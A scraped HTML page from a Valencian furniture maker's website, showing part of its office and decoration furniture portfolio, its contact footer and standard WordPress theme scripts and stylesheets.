										<h3><a href="https://mueblescastejon.com/em_portfolios/oficina-7/">Oficina 7</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-oficinas    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Mesa de escritorio en el taller de Muebles Castejón" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-300x300.jpeg 300w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-768x768.jpeg 768w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30-70x70.jpeg 70w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.30.jpeg 1024w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/oficina-2-2/">Oficina 8</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-oficinas    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Mesa con diferentes colores de chapa" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-07.53.32-70x70.jpeg 70w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/oficina-1-2/">Oficina 9</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-decoracion    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Mueble de escritorio" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-2-70x70.jpeg 70w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/mobiliario-7/">Mobiliario 7</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-decoracion    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Piezas de decoración con cantos redondeados" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.10-70x70.jpeg 70w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/mobiliario-8/">Mobiliario 8</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
											<!-- single portfolio -->
					<div class="col-lg-4  eportfolio_item col-md-6 col-xs-12 col-sm-12 mobiliario-decoracion    witr_all_mb_30" >
						<div class="single_protfolio">
							<div class="prot_thumb">								
								<img loading="lazy" decoding="async" width="560" height="560" src="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-560x560.jpeg" class="attachment-akin-gallery-thumb size-akin-gallery-thumb wp-post-image" alt="Decoración comedor, mueble para televisión" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-560x560.jpeg 560w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-150x150.jpeg 150w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-450x450.jpeg 450w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-106x106.jpeg 106w, https://mueblescastejon.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-23-at-08.14.11-1-70x70.jpeg 70w" sizes="auto, (max-width: 560px) 100vw, 560px" />								
								<div class="prot_content">
									<div class="prot_content_inner">									
										<div class="picon">
																					</div>
										<h3><a href="https://mueblescastejon.com/em_portfolios/mobiliario-9/">Mobiliario 9</a></h3>
										
																		
									</div>
								</div>	
							</div>				
						</div>
					</div>
						
									</div>
			</div>					

					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			
	</div>
	
</div>


		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
										<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="media_image-4" class="widget widget_media_image"><img width="200" height="52" src="https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE-300x78.png" class="image wp-image-11851  attachment-200x52 size-200x52" alt="Logo financiado por la Unión Europea" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE-300x78.png 300w, https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE-1024x268.png 1024w, https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE-768x201.png 768w, https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE-1536x402.png 1536w, https://mueblescastejon.com/wp-content/uploads/2023/05/ES-Financiado-por-la-Union-Europea_WHITE.png 1920w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div><div id="media_image-3" class="widget widget_media_image"><img width="200" height="56" src="https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589-300x84.png" class="image wp-image-11857  attachment-200x56 size-200x56" alt="Logo Plan de Recuperación, Transformación y Resiliencia" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589-300x84.png 300w, https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589-1024x287.png 1024w, https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589-768x215.png 768w, https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589-1536x431.png 1536w, https://mueblescastejon.com/wp-content/uploads/2023/05/Logo-PRTR-tres-lineas_BLANCO-e1685262581589.png 1761w" sizes="auto, (max-width: 200px) 100vw, 200px" /></div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">¿Qué Hacemos?</h2><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-11847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11847"><a href="https://mueblescastejon.com/proyectos-contract/">Proyectos – Contract</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11845"><a href="https://mueblescastejon.com/mobiliario-decoracion/">Mobiliario – Decoración</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11607 current_page_item menu-item-11846"><a href="https://mueblescastejon.com/mobiliario-oficinas/" aria-current="page">Mobiliario oficinas</a></li>
</ul></div></div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="about_us-widget-2" class="widget about_us"><h2 class="widget-title">Contáctanos</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
														<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-google-map"></i>
								</div>									
								<div class="footer-sociala-info">				
									<p><a href="https://www.google.com/maps/place/Carrer+Mislata,+9B,+46460,+Val%C3%A8ncia,+Espa%C3%B1a/@39.364205,-0.4475056,14z/data=!4m6!3m5!1s0xd604da599646eb7:0x5d2a1aec3badb220!8m2!3d39.3686999!4d-0.42285!16s%2Fg%2F11c5n03hd5?entry=ttu" style="color: white;" target="_blank"> C/ Mislata, 9 46460 Silla (Valencia)</a></p>
								</div> 
							</div> 
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p><a href="tel:961 212 562" style="color: white;"> +961212562</a></p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="icofont-envelope-open"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p><a href="mailto:info@mueblescastejon.com" style="color: white;"> info@mueblescastejon.com</a></p>									
									</div>
								</div>
																					
						</div>
					</div>
				</div>	

			</div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-d-none">
										<div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://mueblescastejon.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://mueblescastejon.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://mueblescastejon.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>									</div>									
																
								</div>
							</div>
						</div>
						
			
			<!-- END FOOTER MIDDLE AREA -->
								
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									 <ul id="menu-footer-menu" class="text-right"><li id="menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12379"><a href="https://mueblescastejon.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12077"><a rel="privacy-policy" href="https://mueblescastejon.com/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12377"><a href="https://mueblescastejon.com/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-12378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12378"><a href="https://mueblescastejon.com/declaracion-accesibilidad/">Declaración de Accesibilidad</a></li>
</ul> 				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END -->

        </div>
        <!-- MAIN WRAPPER END -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/akin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
  jQuery(document).ready(function($) {
    $('.social-icons .linkedin').attr('target', '_blank');
  });
  </script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkboxLabel = document.querySelector('#wpforms-12637-field_3-container label');
        var privacyLink = document.createElement('a');
        privacyLink.href = 'https://mueblescastejon.com/politica-privacidad/';
        privacyLink.textContent = 'Política de privacidad';      
        privacyLink.style.color = '#7f5934'; // Cambia el color del texto a #7f5934
        checkboxLabel.appendChild(privacyLink);
    });
    </script>
        <script>
    document.addEventListener('DOMContentLoaded', function() {
        var fieldDescription = document.querySelector('#wpforms-12637-field_2-description');
        var privacyLink = document.createElement('a');
        privacyLink.href = 'https://mueblescastejon.com/politica-privacidad/';
        privacyLink.textContent = 'Política de privacidad';
        privacyLink.style.color = '#7f5934';
        fieldDescription.appendChild(privacyLink);
    });
    </script>
    <script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/direction.js?ver=1.0.0" id="direction-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/scrollup.js?ver=1.0.0" id="scrollup-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/wow.js?ver=1.0.0" id="wowjs-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/pk-swiper-bundle.min.js?ver=1.0.0" id="swiperjs-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/main.theme.js?ver=1.0.0" id="main-themejs-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mueblescastejon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/assets/js/vendor/modernizr-3.11.2.min.js?ver=3.11.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/assets/js/jquery.meanmenu.min.js?ver=3.3.5" id="meanmenu-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/themex-ppro-elementor/assets/js/slick.min.js?ver=1.0.0" id="slickjs-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/themes/akin/assets/js/theme.js?ver=3.2.4" id="akin-themes-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2550,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.14.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"editor_v2":true,"landing-pages":true},"urls":{"assets":"https:\/\/mueblescastejon.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1024,"viewport_widescreen":2550,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11607,"title":"Muebles%20contract%3A%20creamos%20en%20muebles%20a%20medida%20de%20tu%20negocio.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblescastejon.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mueblescastejon.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mueblescastejon.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mueblescastejon.com/wp-content/uploads/elementor/css/post-11607.css?ver=1697033151
body_size: 172
content:
.elementor-11607 .elementor-element.elementor-element-86df290{margin-top:60px;margin-bottom:40px;}.elementor-11607 .elementor-element.elementor-element-7539c26 .prot_content h3 a{color:#02010100;}.elementor-11607 .elementor-element.elementor-element-7539c26 .picon a{transform:rotate(0deg);}.elementor-11607 .elementor-element.elementor-element-7539c26 .portfolio_nav{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://mueblescastejon.com/wp-content/themes/akin/assets/css/main_style.min.css?ver=6.9
body_size: 10068
content:
blockquote em,blockquote i,body,p{font-style:normal}.btn:focus,a:focus,input,textarea{outline:0}.btn:focus,a,a:focus,a:hover{text-decoration:none}.site-description,body,hr.mp-0{margin:0}#wp-calendar caption,.ucase,.uppercase,table#wp-calendar th,th{text-transform:uppercase}.akin-single-icon,.copy-right-text,.logo-left .logo,.logo-right .akin_menu>ul,.mc4wp-form-fields .witr_mail_From,.social-icons,.text-left,.theme_cr_logo,.witr_shop_sc .akin_menu ul,caption,td,th{text-align:left}dd,table{margin:0 0 20px}.akin_menu.main-search-menu>.em-header-quearys,.donate-btn-header,.em-quearys-top.msin-menu-search,.footer-menu ul li,.page-numbers li,.slick-dots li,.tagcloud a,i{display:inline-block}.comment-content img,.entry-content img,.entry-summary img,.widget img,.wp-caption,img,img.size-full,img.size-large,img.wp-post-image{max-width:100%}.akin_menu>ul>li>a,body{font-family:Jost,sans-serif}.blog-content,.blog-page-title a,.post_replay_inner{word-break:break-all}body,html{overflow-x:hidden}.play-overlay a::before{left:0}.all_cal_color .text-right p{margin-left:auto}img{height:auto}.box.wrapper{max-width:1200px;margin:auto;box-shadow:0 0 5px #ddd}.akin-blog-thumb,.fix,.recent-post-text,.single-blog-content,.single-widget-item,.team_single_pic,.tutor-course-header a{overflow:hidden}.clear_both,.page-list-single{clear:both}body{font-weight:400;font-size:17px;line-height:1.6;direction:ltr;unicode-bidi:embed}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 